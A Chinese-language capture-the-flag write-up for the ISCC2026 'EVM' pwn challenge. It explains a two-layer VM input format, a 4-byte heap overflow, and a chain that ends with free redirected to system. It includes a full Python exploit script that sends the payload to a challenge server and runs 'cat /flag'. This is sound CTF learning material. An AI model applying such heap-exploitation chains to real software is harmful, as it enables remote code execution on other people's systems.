ISCC2026 WriteUp EVM(pwn)
解题思路
- 先还原输入协议，双层虚拟机

先checksec查保护机制，64位，可以改got表，金丝雀、地址随机

这题不能直接理解成“把 BlindVM 指令发给程序”。程序会先读取外层 EVM 代码长度，再读取 data page 数量，然后把第二层 BlindVM 字节流映射到固定偏移，最后才启动线程去执行内层 VM。所以真正的输入是一份双层 payload，而不是单独一段 BlindVM 字节码。

2. outer EVM 的0x2f 写原语

第一层 EVM 看起来是类 RISC-V 子集，但真正决定能不能解锁第二层的是 opcode 0x2f。它不是普通 store，而是按物理偏移直接往 arena 写值。BlindVM 代码区正好落在 0x300000 一带，所以外层 EVM 可以在校验通过之后，把原本合法的占位字节流覆盖成真实 BlindVM 程序。

3. 前置校验和真正漏洞
BlindVM 真正执行前，会先经过一次字节检查。sub_3A28 会逐字节调用 sub_39F7，要求输入满足 13 00 00 00 的循环模式。这就是题目强调“注意输入格式和内容”的原因。
但真正的漏洞不在校验，而在 edit。edit 会把拷贝长度截成 min(chunk_size + 4, 0xfff)，于是每次都能稳定后溢 4 字节。虽然只有 4 字节，但对 top chunk size、next chunk 元数据和后续堆布局已经够用了。

4. inner BlindVM 堆链

把内层首字节改成 0x02 只能算 smoke test，用来证明 outer wrapper 和 inner 映射路径是通的，不能直接当最终拿 flag 的步骤。真正拿 flag 的方法还是得回到 BlindVM 本身的堆链。当前这题的核心思路可以概括成：先做大规模 spray，让堆空间逐步接到目标区域；然后用第一次 +4 溢出去抬 top chunk；继续推进到对齐后的 heap space，再修 heap_info->ar_ptr；随后借 grow_heap() 里的 __mprotect 改写 libc 页权限；最后把 free 的解析结果扭到 system，再由 free_all 触发命令执行。
所以我们整体思路是：outer EVM 负责解锁并改写 inner BlindVM、inner BlindVM 负责真正的堆利用、最终借 free_all 触发 system 拿 flag
5. flag:ISCC{rblh937s-74ek-xnl2-cc30-2vrcbc0r6dn0}
Exp
```python
#!/usr/bin/env python3
import argparse
import re
import socket
import struct
import subprocess
from pathlib import Path
HEAP_MAX_SIZE = 0x4000000
MINSIZE = 0x20
MMAP_THRESHOLD = 0x20000
PAGE_SIZE = 0x1000
BASE_DIR = Path(__file__).resolve().parent
def p32(x: int) -> bytes:
return struct.pack("<I", x & 0xFFFFFFFF)
def p64(x: int) -> bytes:
return struct.pack("<Q", x & 0xFFFFFFFFFFFFFFFF)
def lui(rd: int, imm20: int) -> bytes:
return struct.pack("<I", ((imm20 & 0xFFFFF) << 12) | (rd << 7) | 0x37)
def addi(rd: int, rs1: int, imm: int) -> bytes:
return struct.pack("<I", ((imm & 0xFFF) << 20) | (rs1 << 15) | (rd << 7) | 0x13)
def lwu(rd: int, rs1: int, imm: int) -> bytes:
return struct.pack("<I", ((imm & 0xFFF) << 20) | (rs1 << 15) | (6 << 12) | (rd << 7) | 0x03)
def xstore(rs1: int, rs2: int, off: int = 0, funct3: int = 2) -> bytes:
return struct.pack(
"<I",
((off >> 5) << 25)
| (rs2 << 20)
| (rs1 << 15)
| ((funct3 & 7) << 12)
| ((off & 0x1F) << 7)
| 0x2F,
)
def bltu(rs1: int, rs2: int, off: int) -> bytes:
imm = off & 0xFFF
bit31 = (imm >> 11) & 1
bit7 = (imm >> 10) & 1
bits30_25 = (imm >> 4) & 0x3F
bits11_8 = imm & 0xF
return struct.pack(
"<I",
(bit31 << 31)
| (bits30_25 << 25)
| (rs2 << 20)
| (rs1 << 15)
| (6 << 12)
| (bits11_8 << 8)
| (bit7 << 7)
| 0x63,
)
def load_imm(rd: int, value: int) -> bytes:
buf = b""
rem = value
first = True
while rem > 0:
cur = min(rem, 0x7FF)
buf += addi(rd, 0 if first else rd, cur)
first = False
rem -= cur
if first:
buf += addi(rd, 0, 0)
return buf
def copy_blind_from_data(total_len: int, src_guest: int = 0x1000, dst_guest: int = 0x300000) -> bytes:
if total_len <= 0 or total_len % 4:
raise ValueError("copy length must be a positive multiple of 4")
words = total_len // 4
code = b""
code += lui(1, src_guest >> 12)
code += lui(2, dst_guest >> 12)
code += addi(3, 0, 0)
code += load_imm(5, words)
loop = len(code)
code += lwu(4, 1, 0)
code += xstore(2, 4, 0, 2)
code += addi(1, 1, 4)
code += addi(2, 2, 4)
code += addi(3, 3, 1)
code += bltu(3, 5, loop - (len(code) + 4))
code += b"\x13\x00\x00\x00"
return code
class BlindVM:
def __init__(self) -> None:
self.buf = []
self.last = -1
def alloc(self, size: int) -> int:
self.buf.append(b"\x00" + p32(size))
self.last += 1
return self.last
def edit(self, idx: int, data: bytes) -> None:
self.buf.append(b"\x01" + p32(idx) + p32(len(data)) + data)
def done(self) -> None:
self.buf.append(b"\x02")
def build(self) -> bytes:
return b"".join(self.buf)
def build_heap_payload(tls_delta: int = 0x803000,
tail_b: int = 0xD4D0 + 0x18,
final_sym0: int = 0x0F001200004DDE,
final_value: int = 0x50D70,
final_sym2: int = 0x101,
cmd: bytes = b"cat /flag;cat /flag.txt;cat flag.txt\x00") -> bytes:
vm = BlindVM()
if not cmd.endswith(b"\x00"):
cmd += b"\x00"
vm.alloc(0x204A0 - 0x8 - MINSIZE)
vm.edit(vm.last, cmd)
for _ in range(0x1FF):
vm.alloc(MMAP_THRESHOLD - 0x8 - 0x10)
vm.alloc(PAGE_SIZE * 2 + 0x11)
for _ in range(0x1FF):
vm.alloc(MMAP_THRESHOLD - 0x8 - 0x10)
vm.alloc(0x1FF80 - 0x20)
vm.alloc(PAGE_SIZE * 2 + 0x11)
span = HEAP_MAX_SIZE - PAGE_SIZE
while span >= MMAP_THRESHOLD:
vm.alloc(span - 0x8)
span -= PAGE_SIZE
vm.edit(vm.last, b"\x00" * 0x20 + p64(0x1020) + p64(0x10) + p64(0x10) + p64(0x1))
vm.alloc(0x18)
vm.edit(vm.last, b"\x00" * 0x18 + p32(0x1021))
vm.alloc(0xFE0 - 8)
vm.alloc(0x20 - 8)
vm.edit(vm.last, b"\x30")
vm.alloc(0x20 - 8)
for _ in range(0x1FF - 1):
vm.alloc(MMAP_THRESHOLD - 0x8 - 0x10)
vm.alloc(0x1FF80 - 0x20 - 0x20)
vm.alloc(0x18)
vm.edit(vm.last, b"\x00" * 0x18 + p32(HEAP_MAX_SIZE * 2 + 0x21))
vm.alloc(HEAP_MAX_SIZE // 2 - 0x8)
vm.alloc(HEAP_MAX_SIZE // 2 + 0x18)
vm.alloc(0x18)
vm.edit(vm.last, p64(0x21000) + p64(0x21000) + p64(0x1000))
span = HEAP_MAX_SIZE - PAGE_SIZE
patch_idx = 0x402
while span >= MMAP_THRESHOLD:
data = (
p64(span + 2 * PAGE_SIZE + tls_delta)
+ p64(span + 2 * PAGE_SIZE + tls_delta)
+ p64(0x1000)
+ p64(span + 0x1FE0 + tls_delta + 1)
)
span -= PAGE_SIZE
vm.edit(patch_idx, data)
patch_idx += 1
vm.alloc(0x13C0 - 0x28)
for _ in range((0x800000 + 0x1FE0) // (MMAP_THRESHOLD - 0x8 - 0x10)):
vm.alloc(MMAP_THRESHOLD - 0x8 - 0x10)
span = HEAP_MAX_SIZE - PAGE_SIZE
while span >= MMAP_THRESHOLD:
vm.alloc(span)
span -= PAGE_SIZE
vm.alloc(0x3000)
vm.alloc(tail_b)
vm.alloc(0x18)
vm.edit(vm.last, p64(final_sym0) + p64(final_value) + p64(final_sym2))
vm.done()
return vm.build()
def wrap_outer(blind_code: bytes) -> bytes:
padded = (len(blind_code) + 3) & ~3
pages = max(1, (padded + PAGE_SIZE - 1) // PAGE_SIZE)
copied_data = blind_code.ljust(pages * PAGE_SIZE, b"\x00")
evm = copy_blind_from_data(padded)
checked = (b"\x13\x00\x00\x00" * ((padded + 3) // 4))[:padded]
return b"".join([
str(len(evm)).encode(), b"\n",
str(pages).encode(), b"\n",
evm, copied_data,
str(padded).encode(), b"\n0\n",
checked,
])
def try_remote(target: str, payload: bytes, timeout: float = 10.0) -> bytes:
host, port_s = target.rsplit(":", 1)
with socket.create_connection((host, int(port_s)), timeout=timeout) as s:
s.settimeout(timeout)
s.sendall(payload)
chunks = []
while True:
try:
chunk = s.recv(4096)
except socket.timeout:
break
if not chunk:
break
chunks.append(chunk)
return b"".join(chunks)
def try_local(payload: bytes) -> subprocess.CompletedProcess:
return subprocess.run(
['./ld-linux-x86-64.so.2', '--library-path', '.', './pwn'],
cwd=str(BASE_DIR),
input=payload,
capture_output=True,
timeout=20,
)
def main() -> None:
parser = argparse.ArgumentParser()
parser.add_argument('target', nargs='?', default='39.96.193.120:8888')
parser.add_argument('--local-only', action='store_true')
parser.add_argument('--tls-delta', type=lambda s: int(s, 0), default=0x803000)
parser.add_argument('--tail-b', type=lambda s: int(s, 0), default=0xD4D0 + 0x18)
parser.add_argument('--sym0', type=lambda s: int(s, 0), default=0x0F001200004DDE)
parser.add_argument('--sym2', type=lambda s: int(s, 0), default=0x101)
parser.add_argument('--system-off', type=lambda s: int(s, 0), default=0x50D70)
parser.add_argument('--cmd', default='cat /flag;cat /flag.txt;cat flag.txt')
args = parser.parse_args()
blind = build_heap_payload(
tls_delta=args.tls_delta,
tail_b=args.tail_b,
final_sym0=args.sym0,
final_value=args.system_off,
final_sym2=args.sym2,
cmd=args.cmd.encode() + b"\x00",
)
outer = wrap_outer(blind)
print(f'[+] blind payload length = {len(blind)}')
print(f'[+] outer payload length = {len(outer)}')
if not args.local_only:
try:
resp = try_remote(args.target, outer, 10.0)
text = resp.decode(errors='replace')
print(text)
m = re.search(rb'ISCC\{[^}]+\}', resp)
if m:
print('=' * 50)
print(f'[!!!] FLAG: {m.group(0).decode()}')
print('=' * 50)
return
except OSError as e:
print(f'[-] remote failed: {e}')
proc = try_local(outer)
print(f'[+] local return code = {proc.returncode}')
if proc.stdout:
print(proc.stdout.decode(errors='replace'))
if proc.stderr:
print(proc.stderr.decode(errors='replace'))
if __name__ == '__main__':
main()
```

